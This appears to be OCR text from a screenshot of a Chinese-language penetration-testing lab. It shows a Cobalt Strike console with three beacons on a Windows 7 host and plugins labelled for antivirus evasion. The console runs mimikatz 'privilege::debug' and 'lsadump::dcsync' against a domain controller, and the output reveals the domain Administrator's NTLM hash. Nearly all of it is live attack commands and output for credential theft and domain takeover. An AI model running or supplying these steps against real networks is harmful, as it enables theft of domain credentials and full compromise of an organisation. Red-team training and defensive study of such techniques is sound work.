 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 14:52
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 55ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 51ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike Administrator * WIN7-X64 Bid: 1638768114 NT: 6.1 6666.exe 3352 x64 49ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X Beacon 192.168.70.34@3352 X
[10/18 14:51:58] [+] received output:
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:wasj.test /user:wasj\administrator /csv
[DC] 'wasj.test' will be the domain
[DC] 'dc.wasj.test' will be the DC server
[DC] 'wasj\administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
500 Administrator 570a9a65db8fba761c1008a51d4c95ab 66048
mimikatz(commandline) # exit
Bye!
[WIN7-X64] - x64 | Administrator * | 3352 - x64 | Note: Bid: 1638768114 NT: 6.1 last:49ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。